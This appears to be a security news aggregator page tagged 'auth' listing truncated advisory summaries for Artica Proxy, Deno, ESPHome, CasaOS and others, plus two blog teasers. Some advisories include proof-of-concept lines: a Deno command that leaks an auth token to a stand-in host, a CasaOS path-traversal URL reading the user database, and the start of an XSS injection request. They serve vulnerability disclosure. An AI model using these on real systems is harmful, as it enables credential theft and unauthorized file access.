Tag
#auth
The Artica Proxy administrative web application will deserialize arbitrary PHP objects supplied by unauthenticated users and subsequently enable code execution as the www-data user. Version 4.50 is affected.
Artica Proxy versions 4.40 and 4.50 suffer from a local file inclusion protection bypass vulnerability that allows for path traversal.
### Summary Deno improperly checks that an import specifier's hostname is equal to or a child of a token's hostname, which can cause tokens to be sent to servers they shouldn't be sent to. An auth token intended for `example.com` may be sent to `notexample.com`. ### Details [auth_tokens.rs uses a simple ends_with check](https://github.com/denoland/deno/blob/3f4639c330a31741b0efda2f93ebbb833f4f95bc/cli/auth_tokens.rs#L89), which matches `www.deno.land` to a `deno.land` token as intended, but also matches `im-in-ur-servers-attacking-ur-deno.land` to `deno.land` tokens. ### PoC - Set up a server that logs requests. RequestBin will do. For example, `denovulnpoc.example.com`. - Run `DENO_AUTH_TOKENS=a1b2c3d4e5f6@left-truncated.domain deno run https://not-a-left-truncated.domain`. For example, `DENO_AUTH_TOKENS=a1b2c3d4e5f6@poc.example.com deno run https://denovulnpoc.example.com` - Observe that the token intended only for the truncated domain is sent to the full domain ### Impact _Wha...
Red Hat Security Advisory 2024-1141-03 - An update for mysql is now available for Red Hat Enterprise Linux 9.
### Impact The steps are as follows: 1. Access https://IP:PORT/ in the browser, which prompts the user to access with a secure entry point.  2. Use Burp to intercept:  When opening the browser and entering the URL (allowing the first intercepted packet through Burp), the following is displayed:  It is found that in this situation, we can access the console page (although no data is returned and no modification operations can be performed)." Affected versions: <= 1.10.0-lts ### Patches The vulnerability has been fixed in v1.10.1-lts. ### Workarounds It is recommended to upgrade the version to 1.10.1-lts. ### References If you have any questions or comments about this advisory: Open ...
### Summary Edit configuration file API in dashboard component of ESPHome version 2023.12.9 (command line installation and Home Assistant add-on) serves unsanitized data with “Content-Type: text/html; charset=UTF-8”, allowing remote authenticated user to inject arbitrary web script and exfiltrate session cookies via Cross-Site scripting (XSS). ### Credits Spike Reply Cybersecurity Teams ### Details It is possible for a malicious authenticated user to inject arbitrary Javascript in configuration files using a POST request to the /edit endpoint, the configuration parameter allows to specify the file to write. To trigger the XSS vulnerability, the victim must visit the page /edit?configuration=[xss file]. ### PoC To reproduce the issue, it is possible to perform a POST request to inject the payload: request: POST /edit?configuration=xss.yaml HTTP/1.1 Host: localhost:6052 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0 Accept: */* Accept-Language: ...
### Summary Here it is observed that the CasaOS doesn't defend against password brute force attacks, which leads to having full access to the server. ### Details The web application lacks control over the login attempts i.e. why attacker can use a password brute force attack to find and get full access over the. ### PoC 1. Capture login request in proxy tool like Burp Suite and select password field.  2. Here I have started attack with total number of 271 password tries where the last one is the correct password and as we can see in the following image we get a **400 Bad Request** status code with the message "**Invalid Password**" and response length **769** on 1st request which was sent at **_Tue, 16 Jan 2024 18:31:32 GMT_**  **Note**: _We have tested this vulnerabil...
### Summary http://demo.casaos.io/v1/users/image?path=/var/lib/casaos/1/avatar.png Originally it was to get the url of the user's avatar, but the path filtering was not strict, making it possible to get any file on the system. ### Details Construct paths to get any file. Such as the CasaOS user database, and furthermore can obtain system root privileges. ### PoC http://demo.casaos.io/v1/users/image?path=/var/lib/casaos/conf/../db/user.db ### Impact v0.4.6 all previous versions
By Uzair Amir Vulnerability risk management, unlike traditional approaches, factors in vulnerability criticality, exploit likelihood, and business impact, enhancing risk assessment and mitigation strategies. This is a post from HackRead.com Read the original post: Vulnerability Risk Management for External Assets
By Deeba Ahmed Another day, another Linux malware! This is a post from HackRead.com Read the original post: New Linux Malware Alert: ‘Spinning YARN’ Hits Docker, Other Key Apps